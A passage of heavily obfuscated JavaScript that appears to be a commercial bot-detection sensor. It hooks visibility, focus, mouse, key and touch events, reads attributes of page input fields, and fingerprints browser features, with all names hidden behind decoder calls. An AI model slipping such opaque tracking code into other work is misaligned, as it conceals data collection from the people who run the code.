lH()[KlK(K1)],D7([],[][[]]))?lH()[KlK(hm)](RN,OG,VR(VR({})),fE,Rq,gfK):lH()[KlK(bx)](LI,dw,GD,xj,vm,mw),kR,clK()[XlK(Yt)](Ax,xD,LT,JE),YT(Gf,[Um()[WCK(Pw)](O0K,CI),HYK,SV(typeof clK()[XlK(PL)],D7([],[][[]]))?clK()[XlK(bx)](VR(VR(EW)),sO,U0K,hlK):clK()[XlK(LG)].apply(null,[NH,Ax,Ks,L2]),twK?twK:null,lH()[KlK(Tq)].apply(null,[v6,zs,zs,LQ,VR(VR(EW)),RI]),SjK,clK()[XlK(ET)](PL,VR(kR),tL,n7),FOK,Um()[WCK(gm)](ph,rL),CsK,E7()[fAK(K1)](Pt,At,l4K,LQ,XL,VR([])),sWK?sWK:null,clK()[XlK(UH)](Dq,VR(VR(EW)),jI,Oj),TtK,tAK()[WSK(RO)](Pm,Gc,Sk,dw,x8K),QWK,P9()[XJK(WrK)](s4K,Qj,mN),YVK,clK()[XlK(hq)](xL,pg,S8K,cE),PTK,P9()[XJK(At)](NB,Wt,rN),PnK,Um()[WCK(DN)](rR,BL),KVK,P9()[XJK(IH)].apply(null,[K3,mq,DV]),KNK]),clK()[XlK(DL)](Ks,PG,MMK,XB),kLK])),kh.pop(),GWK;}case GT:KtK[X1(typeof clK()[XlK(J1)],D7([],[][[]]))?clK()[XlK(Uq)](MI,I6,RO,c9):clK()[XlK(bx)](VR(VR({})),VR(VR(kR)),tO,Kw)]=GT;KtK[clK()[XlK(IH)](VR(VR({})),VR(VR({})),ZL,PE)]=KtK[SV(typeof Um()[WCK(lG)],'undefined')?Um()[WCK(LQ)](sG,VT):Um()[WCK(jm)](hx,vI)](BKK[dI]);{var AWK;return AWK=KtK[Um()[WCK(YN)](XMK,gs)](Um()[WCK(cT)](mt,NN),YT(Gf,[SV(typeof lH()[KlK(Dq)],'undefined')?lH()[KlK(bx)](Jq,Sk,VR([]),OI,rN,JAK):lH()[KlK(hm)].apply(null,[RN,DO,EH,fE,VR(kR),gfK]),wN,clK()[XlK(Yt)](YN,M1,LT,JE),YT(Gf,[clK()[XlK(gq)](Us,Xn,sq,hB),nJK(BZ,[KtK[clK()[XlK(IH)].call(null,kO,XL,ZL,PE)]&&KtK[X1(typeof clK()[XlK(GT)],'undefined')?clK()[XlK(IH)](M1,z6,ZL,PE):clK()[XlK(bx)](VR(VR(kR)),mN,JH,L6)][P9()[XJK(rj)].apply(null,[Qd,l0K,mm])]?KtK[X1(typeof clK()[XlK(sq)],D7('',[][[]]))?clK()[XlK(IH)](jO,mm,ZL,PE):clK()[XlK(bx)](Xn,ED,kH,JY)][P9()[XJK(rj)].apply(null,[Qd,l0K,hm])]:PK[P9()[XJK(qQ)](sV,f1,dI)](KtK[clK()[XlK(IH)](lG,hm,ZL,PE)])])])])),kh.pop(),AWK;}case kO:case Um()[WCK(J1)](Dc,Yt):{var znK;return znK=KtK[clK()[XlK(rO)](EY,LQ,j0K,FV)](),kh.pop(),znK;}}kh.pop();},null,null,[[LQ,GT]],PK[Um()[WCK(Us)](sx,H1)]),kh.pop(),kHK;};xjK=[SV(typeof P9()[XJK(Y1)],'undefined')?P9()[XJK(fE)].apply(null,[PO,T1,fg]):P9()[XJK(UH)](WI,TG,kR),P9()[XJK(Ws)](lm,JG,EY),P9()[XJK(hq)](XP,XI,VR([])),P9()[XJK(Yt)].apply(null,[g2,kt,Ej]),clK()[XlK(gm)](bx,GD,zT,rR),SV(typeof Um()[WCK(UH)],'undefined')?Um()[WCK(LQ)](W4K,K8K):Um()[WCK(I4K)](UD,Nw),SV(typeof clK()[XlK(VO)],'undefined')?clK()[XlK(bx)].apply(null,[Y1,Gc,Mt,ww]):clK()[XlK(Cx)].call(null,I6,Us,MZK,lh),Um()[WCK(dKK)](HD,Y1),P9()[XJK(gq)](XG,DV,cT),clK()[XlK(DN)].apply(null,[Jc,lj,gj,r1])];NOK[clK()[XlK(Uq)](VR(VR([])),XY,RO,Eh)]=Xn;if(VR(m7K(VR(VR(m0))))){NOK[Um()[WCK(Am)](SG,hm)]=BKK[EW];break;}{var GwK;return GwK=NOK[Um()[WCK(YN)].apply(null,[TT,gs])](Um()[WCK(cT)].call(null,k1,NN),YT(Gf,[lH()[KlK(hm)].call(null,LD,LQ,VR(EW),fE,Tq,gfK),G[SV(typeof P9()[XJK(Rh)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[KH,jw,Pt]):P9()[XJK(VU)](dE,Xn,XY)](),clK()[XlK(Yt)](tw,Fs,LT,ZZK),{}])),kh.pop(),GwK;}case q9:NOK[Um()[WCK(Am)](SG,hm)]=Ax;{var XqK;return XqK=PGK()[Um()[WCK(jN)].call(null,JY,LQ)](PK[Um()[WCK(Us)](rV,H1)][tAK()[WSK(XL)](pt,Gc,fg,Uq,jt)]([KOK(),dNK(PK[P9()[XJK(xL)].apply(null,[Oq,QI,VR(VR(kR))])],jCK()[hpK(RO)](UpK,xk,fg,Rq,C0K,OO))])),kh.pop(),XqK;}case BKK[JD]:ROK=NOK[Um()[WCK(Uq)].apply(null,[ZbK,p1])];U6K=STK(ROK,LQ);gOK=U6K[BKK[I6]];bYK=U6K[EW];gwK=r6K(gOK,bYK);{var RqK;return RqK=NOK[Um()[WCK(YN)](TT,gs)](Um()[WCK(cT)](k1,NN),gwK),kh.pop(),RqK;}case Hs:NOK[clK()[XlK(Uq)](EH,VR(VR({})),RO,Eh)]=Hs;NOK[X1(typeof clK()[XlK(sO)],D7([],[][[]]))?clK()[XlK(IH)].call(null,q9,Pt,ZL,WFK):clK()[XlK(bx)].call(null,Sk,GT,JU,tt)]=NOK[SV(typeof Um()[WCK(fg)],D7('',[][[]]))?Um()[WCK(LQ)](Kw,f6):Um()[WCK(jm)](vR,vI)](Xn);{var SNK;return SNK=NOK[Um()[WCK(YN)].apply(null,[TT,gs])](Um()[WCK(cT)].call(null,k1,NN),YT(Gf,[lH()[KlK(hm)](LD,I6,H1,fE,DD,gfK),BKK[mm],clK()[XlK(Yt)](xL,w1,LT,ZZK),YT(Gf,[clK()[XlK(gq)](lG,VR({}),sq,dX),nJK(BZ,[NOK[clK()[XlK(IH)](NH,Sk,ZL,WFK)]&&NOK[clK()[XlK(IH)](VR(kR),VR([]),ZL,WFK)][P9()[XJK(rj)].apply(null,[DB,l0K,VR(VR([]))])]?NOK[SV(typeof clK()[XlK(EY)],D7('',[][[]]))?clK()[XlK(bx)].apply(null,[NH,Gc,Gs,bw]):clK()[XlK(IH)].apply(null,[Jc,VR(VR([])),ZL,WFK])][P9()[XJK(rj)](DB,l0K,dw)]:PK[P9()[XJK(qQ)](WE,f1,OL)](NOK[clK()[XlK(IH)](rO,vG,ZL,WFK)])])])])),kh.pop(),SNK;}case BKK[NH]:case Um()[WCK(J1)](lI,Yt):{var mtK;return mtK=NOK[clK()[XlK(rO)](xY,RO,j0K,fV)](),kh.pop(),mtK;}}kh.pop();},null,null,[[Xn,Hs]],PK[Um()[WCK(Us)].apply(null,[rq,H1])]),kh.pop(),fTK;};var hHK=function(){kh.push(Hj);if(fqK){kh.pop();return;}fqK=function(rCK){return P0K.apply(this,[DZ,arguments]);};PK[Um()[WCK(DO)].call(null,Lq,PL)][Um()[WCK(kT)].call(null,fV,Dd)](clK()[XlK(GSK)](tw,Us,p6,mk),fqK);kh.pop();};var LqK=function(){kh.push(KY);if(fqK){PK[Um()[WCK(DO)](j3,PL)][E7()[fAK(tw)].apply(null,[kO,EY,NR,GT,Pt,NN])](SV(typeof clK()[XlK(mV)],'undefined')?clK()[XlK(bx)](VR([]),K1,QZK,cD):clK()[XlK(GSK)].call(null,xq,jj,p6,D3),fqK);fqK=null;}kh.pop();};var xDK=function(D6K,ITK){return P0K(DF,[D6K])||P0K(xC,[D6K,ITK])||LjK(D6K,ITK)||P0K(fM,[]);};var LjK=function(njK,WwK){kh.push(bw);if(VR(njK)){kh.pop();return;}if(SV(typeof njK,X1(typeof clK()[XlK(zs)],D7('',[][[]]))?clK()[XlK(JD)](Rq,Ws,EW,OR):clK()[XlK(bx)].apply(null,[GD,dk,qQ,Ak]))){var J6K;return kh.pop(),J6K=P0K(YF,[njK,WwK]),J6K;}var msK=PK[clK()[XlK(kI)].call(null,Rq,VR(EW),EY,qs)][SV(typeof Um()[WCK(jI)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[FY,rT]):Um()[WCK(qQ)](Ix,r6)][P9()[XJK(YN)].apply(null,[mI,Bm,F6])].call(njK)[Um()[WCK(xD)](Lw,GJK)](q9,xI(EW));if(SV(msK,clK()[XlK(kI)](Gc,VR([]),EY,qs))&&njK[clK()[XlK(Ax)].call(null,VI,Ks,Cx,xs)])msK=njK[clK()[XlK(Ax)](VR(kR),VR(kR),Cx,xs)][clK()[XlK(Dd)].apply(null,[VR(VR(EW)),I1,nt,Sg])];if(SV(msK,P9()[XJK(vL)](v6,vL,XL))||SV(msK,tAK()[WSK(ED)].call(null,BY,Gc,zs,GD,W1))){var DTK;return DTK=PK[clK()[XlK(dI)](kI,VR(VR(kR)),t6,nj)][jCK()[hpK(I6)](jO,jj,fg,vG,pt,K1)](njK),kh.pop(),DTK;}if(SV(msK,P9()[XJK(JH)](zO,kN,Gc))||new (PK[X1(typeof P9()[XJK(Xn)],D7([],[][[]]))?P9()[XJK(lj)](Jm,bD,Fs):P9()[XJK(fE)](pD,ZG,EH)])(P9()[XJK(Pw)].apply(null,[lY,HG,VR(VR({}))]))[Um()[WCK(AFK)](TH,Ax)](msK)){var ttK;return kh.pop(),ttK=P0K(YF,[njK,WwK]),ttK;}kh.pop();};var YjK=function(cOK,zwK){kh.push(hH);var mmK=q9K(cOK,zwK,OTK,XWK,PK[P9()[XJK(xL)].apply(null,[f3,QI,gY])].bmak[E7()[fAK(rE)].call(null,EW,ZAK,zN,bx,Ks,hm)]);if(mmK&&VR(mmK[SV(typeof clK()[XlK(z6)],D7([],[][[]]))?clK()[XlK(bx)](Ws,xL,ZG,zD):clK()[XlK(gs)](VR(kR),J1,LG,F2)])){OTK=mmK[Um()[WCK(Nq)].apply(null,[FV,qj])];XWK=mmK[X1(typeof Um()[WCK(GD)],D7('',[][[]]))?Um()[WCK(gbK)](kCK,vG):Um()[WCK(LQ)](Yw,CN)];wjK+=mmK[Um()[WCK(Pw)](FrK,CI)];if(l6K&&SV(zwK,LQ)&&Pc(WTK,BKK[LQ])){RWK=Xn;PLK(VR(VR(G8)));WTK++;}}kh.pop();};var xGK=function(nDK,rNK){kh.push(ZD);var HmK=bBK(nDK,rNK,PK[P9()[XJK(xL)](C9,QI,Gc)].bmak[E7()[fAK(rE)].call(null,M1,ZAK,LV,bx,q9,Gc)]);if(HmK){wjK+=HmK[Um()[WCK(Pw)].call(null,UN,CI)];if(l6K&&HmK[E7()[fAK(kO)](VR(VR(kR)),pt,SMK,KG,hm,J1)]){RWK=fg;PLK(VR(VR(G8)),HmK[E7()[fAK(kO)](kO,pt,SMK,KG,qt,AD)]);}else if(l6K&&SV(rNK,BKK[Gc])){RWK=EW;sHK=VR(G8);PLK(VR(m0));}if(l6K&&VR(sHK)&&SV(HmK[X1(typeof Um()[WCK(nt)],D7('',[][[]]))?Um()[WCK(QN)].call(null,mx,p6):Um()[WCK(LQ)](MrK,r6)],JD)){RWK=xL;PLK(VR(m0));}}kh.pop();};var cqK=function(lNK,RYK){kh.push(SZK);var zjK=WgK(lNK,RYK,PK[P9()[XJK(xL)].apply(null,[xg,QI,RO])].bmak[E7()[fAK(rE)](dT,ZAK,g2,bx,Rq,gY)]);if(zjK){wjK+=zjK[Um()[WCK(Pw)].apply(null,[Iz,CI])];if(l6K&&zjK[SV(typeof E7()[fAK(F6)],D7(SV(typeof P9()[XJK(xL)],'undefined')?P9()[XJK(fE)].apply(null,[Vm,WrK,bx]):P9()[XJK(fg)](th,wt,jm),[][[]]))?E7()[fAK(EW)].apply(null,[VR(VR([])),GG,hN,mw,rE,VR(VR(EW))]):E7()[fAK(kO)].apply(null,[kO,pt,tR,KG,AD,YN])]){RWK=fg;PLK(VR({}),zjK[X1(typeof E7()[fAK(dI)],D7([],[][[]]))?E7()[fAK(kO)](Dd,pt,tR,KG,lG,VR(kR)):E7()[fAK(EW)](cD,jO,Ew,Ej,dT,kR)]);}}kh.pop();};var jVK=function(xnK){kh.push(m1);var TOK=LzK(xnK,PK[P9()[XJK(xL)](Zm,QI,jO)].bmak[E7()[fAK(rE)](AD,ZAK,OY,bx,Ej,HG)]);if(TOK){wjK+=TOK[Um()[WCK(Pw)].apply(null,[kT,CI])];if(l6K&&TOK[E7()[fAK(kO)](EW,pt,UO,KG,dw,VR(VR({})))]){RWK=BKK[ED];PLK(VR({}),TOK[SV(typeof E7()[fAK(Xn)],'undefined')?E7()[fAK(EW)](kI,dJK,rE,nO,xD,J1):E7()[fAK(kO)](VR(VR({})),pt,UO,KG,mm,VR(EW))]);}}kh.pop();};var UnK=function(ZOK,fHK){kh.push(Zj);var DHK=mhK(ZOK,fHK,PK[P9()[XJK(xL)].call(null,jc,QI,VR(VR({})))].bmak[E7()[fAK(rE)](I1,ZAK,hlK,bx,qt,VR(EW))]);if(DHK){wjK+=DHK[Um()[WCK(Pw)](K0K,CI)];if(l6K&&DHK[X1(typeof E7()[fAK(ED)],D7(P9()[XJK(fg)](Gz,wt,rN),[][[]]))?E7()[fAK(kO)].apply(null,[Jc,pt,YH,KG,OL,VR(VR(EW))]):E7()[fAK(EW)](dI,YL,bD,RN,OG,Xn)]){RWK=fg;PLK(VR({}),DHK[E7()[fAK(kO)](qt,pt,YH,KG,LL,M1)]);}else if(l6K&&SV(fHK,EW)&&(SV(DHK[clK()[XlK(Wt)].call(null,rE,AD,At,MT)],dI)||SV(DHK[clK()[XlK(Wt)](OG,JD,At,MT)],qQ))){RWK=Gc;PLK(VR([]));}}kh.pop();};var ftK=function(TmK,z6K){kh.push(bs);var xLK=B5K(TmK,z6K,PK[P9()[XJK(xL)](cI,QI,PG)].bmak[E7()[fAK(rE)].call(null,jO,ZAK,brK,bx,EH,VR(VR({})))]);if(xLK){wjK+=xLK[Um()[WCK(Pw)].call(null,V1,CI)];if(l6K&&SV(z6K,Gc)&&xLK[lH()[KlK(ED)].call(null,zW,fg,OL,LQ,K1,kR)]){RWK=LQ;PLK(VR(m0));}}kh.pop();};var TwK=function(WqK){var ALK=YHK[WqK];if(X1(JNK,ALK)){if(SV(ALK,JwK)){SqK();}else if(SV(ALK,BGK)){fVK();}JNK=ALK;}};var pwK=function(UYK){kh.push(Nw);TwK(UYK);try{var GtK=kh.length;var nnK=VR({});var hLK=l6K?gc:dT;if(Pc(ZtK,hLK)){var nwK=Cn(bRK(),PK[P9()[XJK(xL)].apply(null,[fI,QI,XL])].bmak[X1(typeof E7()[fAK(mm)],D7([],[][[]]))?E7()[fAK(rE)](VR({}),ZAK,OV,bx,dI,z6):E7()[fAK(EW)](sO,Gj,qN,JAK,rN,Dd)]);var qTK=(X1(typeof P9()[XJK(rj)],D7([],[][[]]))?P9()[XJK(fg)](f7,wt,VR(VR({}))):P9()[XJK(fE)](mw,dw,Y1))[E7()[fAK(qQ)](BT,GL,lbK,fE,OG,hm)](UYK,clK()[XlK(z6)].apply(null,[VR(VR(kR)),EY,xq,cR]))[E7()[fAK(qQ)](xk,GL,lbK,fE,pG,dT)](nwK,P9()[XJK(ED)](Ps,I6,xD));VtK=D7(VtK,qTK);}ZtK++;}catch(jYK){kh.splice(Cn(GtK,EW),Infinity,Nw);}kh.pop();};var fVK=function(){kh.push(d1);if(AYK){var KjK=YT(Gf,[P9()[XJK(Ks)](l7,RG,qQ),Um()[WCK(XL)](A5,cT),P9()[XJK(pG)](Fz,dI,Dq),PK[Um()[WCK(DO)](M2,PL)][Um()[WCK(pI)](sB,q1)],P9()[XJK(w1)](pV,gH,Tq),PK[X1(typeof Um()[WCK(Cx)],'undefined')?Um()[WCK(DO)].apply(null,[M2,PL]):Um()[WCK(LQ)](Ss,lMK)][P9()[XJK(fD)](U7,Fs,VR(VR({})))]]);cqK(KjK,BKK[vG]);}kh.pop();};var SqK=function(){kh.push(Sw);if(AYK){var UtK=YT(Gf,[P9()[XJK(Ks)].apply(null,[Sc,RG,VR(kR)]),lH()[KlK(Xn)].apply(null,[hT,GD,As,q9,J1,O3]),P9()[XJK(pG)].call(null,sI,dI,NH),PK[Um()[WCK(DO)].apply(null,[sx,PL])][Um()[WCK(pI)](OB,q1)],P9()[XJK(w1)](Sh,gH,jO),PK[SV(typeof Um()[WCK(vN)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,hj,G6):Um()[WCK(DO)](sx,PL)][P9()[XJK(fD)](OU,Fs,Rq)]]);cqK(UtK,q9);}kh.pop();};var tHK=function(){if(VR(ZYK)){ZYK=VR(VR([]));}kh.push(TT);var S6K=P9()[XJK(fg)].call(null,Ug,wt,J1);var h6K=lH()[KlK(H1)](RT,OO,VR([]),Gc,Am,xY);if(X1(typeof PK[Um()[WCK(DO)].apply(null,[bh,PL])][clK()[XlK(UV)].apply(null,[VI,kR,DY,Vz])],clK()[XlK(Sk)](VR(kR),Ej,EH,jh))){h6K=clK()[XlK(UV)].apply(null,[HG,YN,DY,Vz]);S6K=SV(typeof Um()[WCK(RO)],'undefined')?Um()[WCK(LQ)](Ws,wm):Um()[WCK(tm)](W2,vm);}else if(X1(typeof PK[Um()[WCK(DO)](bh,PL)][SV(typeof P9()[XJK(cs)],D7('',[][[]]))?P9()[XJK(fE)](rJK,Mt,DD):P9()[XJK(Bm)].call(null,hB,VI,Rq)],clK()[XlK(Sk)].call(null,Ws,vG,EH,jh))){h6K=P9()[XJK(Bm)].apply(null,[hB,VI,dk]);S6K=clK()[XlK(AI)].call(null,Dq,cD,tw,F2);}else if(X1(typeof PK[Um()[WCK(DO)](bh,PL)][Um()[WCK(TG)].call(null,xz,IH)],X1(typeof clK()[XlK(gc)],'undefined')?clK()[XlK(Sk)](rN,kO,EH,jh):clK()[XlK(bx)](VR(EW),VI,zw,cq))){h6K=Um()[WCK(TG)].call(null,xz,IH);S6K=clK()[XlK(Nm)].call(null,cT,VR(kR),mO,GE);}else if(X1(typeof PK[Um()[WCK(DO)](bh,PL)][SV(typeof P9()[XJK(OL)],'undefined')?P9()[XJK(fE)](Cq,IN,xk):P9()[XJK(Jk)](xh,bx,VR(kR))],clK()[XlK(Sk)].apply(null,[K1,VR([]),EH,jh]))){h6K=P9()[XJK(Jk)].call(null,xh,bx,VR(VR(kR)));S6K=clK()[XlK(QG)](VR({}),qQ,H8K,sD);}if(PK[Um()[WCK(DO)].apply(null,[bh,PL])][Um()[WCK(kT)](DW,Dd)]&&X1(h6K,X1(typeof lH()[KlK(kO)],'undefined')?lH()[KlK(H1)].apply(null,[RT,qt,Ax,Gc,Ej,xY]):lH()[KlK(bx)].apply(null,[SO,z6,VR({}),Lj,VR(VR([])),Jq]))){UOK=jsK.bind(null,h6K);ksK=PsK.bind(null,LQ);smK=PsK.bind(null,Gc);PK[Um()[WCK(DO)](bh,PL)][Um()[WCK(kT)](DW,Dd)](S6K,UOK,VR(VR([])));PK[SV(typeof P9()[XJK(J1)],D7([],[][[]]))?P9()[XJK(fE)](rs,Ys,VR(EW)):P9()[XJK(xL)](B7,QI,VR(VR(kR)))][X1(typeof Um()[WCK(fg)],'undefined')?Um()[WCK(kT)](DW,Dd):Um()[WCK(LQ)](mN,zD)](P9()[XJK(Mt)](IK,LQ,VR(EW)),ksK,VR(VR([])));PK[X1(typeof P9()[XJK(VI)],D7('',[][[]]))?P9()[XJK(xL)].apply(null,[B7,QI,lj]):P9()[XJK(fE)].call(null,fG,Yw,VR(VR({})))][Um()[WCK(kT)](DW,Dd)](X1(typeof clK()[XlK(jm)],D7([],[][[]]))?clK()[XlK(S8K)].apply(null,[Ks,Hs,FN,Ft]):clK()[XlK(bx)](VR({}),M1,IN,CN),smK,VR(VR([])));}kh.pop();};var ZNK=function(){kh.push(pT);if(SV(jOK,kR)&&PK[P9()[XJK(xL)](B1,QI,Xn)][Um()[WCK(kT)].call(null,Dz,Dd)]){PK[P9()[XJK(xL)](B1,QI,As)][Um()[WCK(kT)](Dz,Dd)](clK()[XlK(ZL)].apply(null,[VR({}),I6,DN,st]),vqK,VR(VR({})));PK[SV(typeof P9()[XJK(Kj)],D7('',[][[]]))?P9()[XJK(fE)](sY,HD,VR({})):P9()[XJK(xL)](B1,QI,Sk)][Um()[WCK(kT)].apply(null,[Dz,Dd])](Um()[WCK(bO)].call(null,VN,As),WNK,VR(VR({})));jOK=EW;}OTK=kR;kh.pop();XWK=kR;};var LOK=function(){kh.push(T1);if(VR(k6K)){try{var UsK=kh.length;var v6K=VR({});w6K=D7(w6K,P9()[XJK(kI)](lR,fg,Fs));if(X1(PK[Um()[WCK(DO)].call(null,IR,PL)][Um()[WCK(OO)](Wq,vN)],undefined)){w6K=D7(w6K,clK()[XlK(MZK)](VR([]),Tq,tN,VT));cWK-=tj;}else{w6K=D7(w6K,X1(typeof clK()[XlK(kt)],D7([],[][[]]))?clK()[XlK(QI)](Pt,mN,LI,Yd):clK()[XlK(bx)](mN,rO,Fk,pU));cWK-=Bk;}}catch(OGK){kh.splice(Cn(UsK,EW),Infinity,T1);w6K=D7(w6K,X1(typeof P9()[XJK(ds)],D7('',[][[]]))?P9()[XJK(I4K)](VD,Mt,VR(VR({}))):P9()[XJK(fE)](P4K,Ax,xD));cWK-=Bk;}k6K=VR(VR(m0));}var dnK=P9()[XJK(fg)](Mh,wt,Y1);var p6K=xI(EW);var TnK=PK[Um()[WCK(DO)](IR,PL)][SV(typeof Um()[WCK(AD)],D7([],[][[]]))?Um()[WCK(LQ)](cs,AFK):Um()[WCK(bs)](cE,qQ)](clK()[XlK(GSK)].apply(null,[VR(VR({})),VR(VR(kR)),p6,cO]));for(var HTK=kR;Pc(HTK,TnK[X1(typeof P9()[XJK(wO)],D7('',[][[]]))?P9()[XJK(Xn)](Bh,nL,qQ):P9()[XJK(fE)](VpK,mT,I1)]);HTK++){var vNK=TnK[HTK];var qYK=p0K(vNK[P9()[XJK(KI)](EV,UO,xY)](clK()[XlK(Dd)](cD,qQ,nt,UQ)));var PDK=p0K(vNK[P9()[XJK(KI)](EV,UO,rN)](X1(typeof P9()[XJK(sSK)],D7('',[][[]]))?P9()[XJK(mN)](f3,G1,NN):P9()[XJK(fE)](O0K,AL,Pt)));var jWK=vNK[P9()[XJK(KI)](EV,UO,jO)](Um()[WCK(Hq)](Ek,kw));var ctK=UT(jWK,null)?kR:EW;var wVK=vNK[P9()[XJK(KI)](EV,UO,Fs)](P9()[XJK(Ks)].call(null,Ms,RG,VR(VR(kR))));var ZTK=UT(wVK,null)?xI(EW):vMK(wVK);var hOK=vNK[P9()[XJK(KI)].call(null,EV,UO,hm)](SV(typeof E7()[fAK(xq)],D7(P9()[XJK(fg)].call(null,Mh,wt,VR(EW)),[][[]]))?E7()[fAK(EW)].call(null,DO,kY,WG,Mw,I6,VR([])):E7()[fAK(Am)](vG,GSK,QbK,DO,PL,VI));if(UT(hOK,null))p6K=xI(EW);else{hOK=hOK[P9()[XJK(qj)].call(null,t7,BT,jj)]();if(SV(hOK,Um()[WCK(WY)](v6,jI)))p6K=kR;else if(SV(hOK,clK()[XlK(xj)].call(null,BT,Rq,A1,SE)))p6K=EW;else p6K=LQ;}var AGK=vNK[jCK()[hpK(xk)](fE,rN,DO,DV,qO,Rq)];var jLK=vNK[clK()[XlK(GT)](jN,kO,kw,lg)];var JDK=kR;var bsK=kR;if(AGK&&X1(AGK[P9()[XJK(Xn)].apply(null,[Bh,nL,VR(EW)])],kR)){bsK=EW;}if(jLK&&X1(jLK[P9()[XJK(Xn)].call(null,Bh,nL,kO)],BKK[I6])&&(VR(bsK)||X1(jLK,AGK))){JDK=EW;}if(X1(ZTK,BKK[dI])){dnK=(SV(typeof P9()[XJK(LN)],D7([],[][[]]))?P9()[XJK(fE)](OG,vs,EH):P9()[XJK(fg)](Mh,wt,NN))[E7()[fAK(qQ)](Am,GL,WH,fE,jN,kR)](D7(dnK,ZTK),clK()[XlK(z6)](VR(VR(kR)),I6,xq,lv))[E7()[fAK(qQ)].apply(null,[VR(EW),GL,WH,fE,lG,Fs])](p6K,clK()[XlK(z6)](Kj,BT,xq,lv))[E7()[fAK(qQ)].call(null,jm,GL,WH,fE,jO,Dq)](JDK,clK()[XlK(z6)](VR([]),cT,xq,lv))[E7()[fAK(qQ)].call(null,VR(kR),GL,WH,fE,kO,jj)](ctK,clK()[XlK(z6)](PG,gY,xq,lv))[SV(typeof E7()[fAK(Dd)],D7(SV(typeof P9()[XJK(q9)],'undefined')?P9()[XJK(fE)].apply(null,[VT,dD,DD]):P9()[XJK(fg)].call(null,Mh,wt,VR(VR(kR))),[][[]]))?E7()[fAK(EW)](Us,Mk,DpK,dN,DD,tw):E7()[fAK(qQ)](I1,GL,WH,fE,VI,gY)](PDK,clK()[XlK(z6)](qt,pg,xq,lv))[X1(typeof E7()[fAK(fE)],D7([],[][[]]))?E7()[fAK(qQ)](GT,GL,WH,fE,kI,kR):E7()[fAK(EW)](dk,Bm,nY,ds,Ks,kO)](qYK,clK()[XlK(z6)](Hs,KG,xq,lv))[E7()[fAK(qQ)](xk,GL,WH,fE,dk,kI)](bsK,P9()[XJK(ED)](x8K,I6,GT));}}var sjK;return kh.pop(),sjK=dnK,sjK;};var dtK=function(){if(VR(PtK)){PtK=VR(G8);}kh.push(WG);var bHK=PK[SV(typeof P9()[XJK(tw)],D7([],[][[]]))?P9()[XJK(fE)].apply(null,[Ot,xG,OL]):P9()[XJK(xL)](zz,QI,GT)][X1(typeof tAK()[WSK(jj)],'undefined')?tAK()[WSK(MI)].apply(null,[II,xL,DO,mN,Cc]):tAK()[WSK(xL)].call(null,tq,Yj,Dq,VR({}),Nq)]?BKK[LQ]:kR;var F6K=PK[X1(typeof P9()[XJK(UG)],D7('',[][[]]))?P9()[XJK(xL)](zz,QI,HG):P9()[XJK(fE)].call(null,VlK,HO,EY)][Um()[WCK(pN)](OQ,fO)]&&cAK(Um()[WCK(pN)](OQ,fO),PK[P9()[XJK(xL)](zz,QI,sO)])?EW:kR;var zNK=UT(typeof PK[Um()[WCK(DO)](vd,PL)][clK()[XlK(S6)].apply(null,[dT,VR(VR({})),cD,AW])],Um()[WCK(RO)].call(null,j2,DO))?EW:kR;var N6K=PK[P9()[XJK(xL)](zz,QI,LQ)][P9()[XJK(LI)].call(null,vY,VO,EH)]&&PK[X1(typeof P9()[XJK(I6)],D7([],[][[]]))?P9()[XJK(xL)](zz,QI,fg):P9()[XJK(fE)](wj,cH,VR({}))][P9()[XJK(LI)](vY,VO,kR)][clK()[XlK(Q6)].apply(null,[HG,Sk,n6,YW])]?EW:kR;var ZHK=PK[SV(typeof Um()[WCK(tI)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[s6,T1]):Um()[WCK(VI)].apply(null,[S3,K1])][P9()[XJK(SH)].apply(null,[Pn,nG,I1])]?EW:kR;var dqK=PK[P9()[XJK(xL)].apply(null,[zz,QI,VR({})])][jCK()[hpK(xY)].apply(null,[z6,dk,Xn,Ej,JE,VR(EW)])]?BKK[LQ]:kR;var JHK=X1(typeof PK[clK()[XlK(zw)].call(null,jO,RO,dI,Xx)],clK()[XlK(Sk)](Pt,VR(VR(kR)),EH,zg))?EW:kR;var jHK=PK[X1(typeof P9()[XJK(cT)],D7('',[][[]]))?P9()[XJK(xL)](zz,QI,VR(VR([]))):P9()[XJK(fE)](tlK,BI,rN)][SV(typeof Um()[WCK(tw)],D7([],[][[]]))?Um()[WCK(LQ)](dD,Xw):Um()[WCK(cN)](KP,Tq)]&&Rw(PK[clK()[XlK(kI)].apply(null,[Us,Ks,EY,T7])][Um()[WCK(qQ)](f2,r6)][P9()[XJK(YN)](JR,Bm,Sk)].call(PK[SV(typeof P9()[XJK(pMK)],'undefined')?P9()[XJK(fE)].apply(null,[Uj,gG,OO]):P9()[XJK(xL)].call(null,zz,QI,jO)][Um()[WCK(cN)](KP,Tq)])[Um()[WCK(gMK)](H9,Ws)](P9()[XJK(bO)](bd,r6,Uq)),kR)?G[X1(typeof Um()[WCK(BL)],D7('',[][[]]))?Um()[WCK(sO)](Yg,kt):Um()[WCK(LQ)].apply(null,[TD,TD])]():kR;var BwK=SV(typeof PK[X1(typeof P9()[XJK(AD)],D7('',[][[]]))?P9()[XJK(xL)](zz,QI,qQ):P9()[XJK(fE)](Ck,ppK,OL)][X1(typeof P9()[XJK(fX)],'undefined')?P9()[XJK(zs)](sx,Gj,I6):P9()[XJK(fE)](p1,sO,Hs)],P9()[XJK(GT)].apply(null,[Dv,Nt,jN]))||SV(typeof PK[P9()[XJK(xL)](zz,QI,I6)][P9()[XJK(BT)].call(null,vg,Iq,EH)],X1(typeof P9()[XJK(lO)],D7('',[][[]]))?P9()[XJK(GT)](Dv,Nt,vm):P9()[XJK(fE)](mw,IO,jm))||SV(typeof PK[P9()[XJK(xL)](zz,QI,kI)][clK()[XlK(I1)](z6,I6,BT,mQ)],P9()[XJK(GT)](Dv,Nt,tw))?EW:kR;var qDK=cAK(SV(typeof P9()[XJK(Xn)],'undefined')?P9()[XJK(fE)](ID,fs,VR({})):P9()[XJK(Nt)].call(null,CB,Kj,J1),PK[P9()[XJK(xL)].apply(null,[zz,QI,DO])])?PK[P9()[XJK(xL)].call(null,zz,QI,Cw)][P9()[XJK(Nt)](CB,Kj,Kj)]:kR;var EDK=SV(typeof PK[Um()[WCK(VI)].call(null,S3,K1)][SV(typeof Um()[WCK(Tq)],D7([],[][[]]))?Um()[WCK(LQ)](gZK,LT):Um()[WCK(HT)](qg,km)],P9()[XJK(GT)](Dv,Nt,VR(VR(EW))))?EW:kR;var 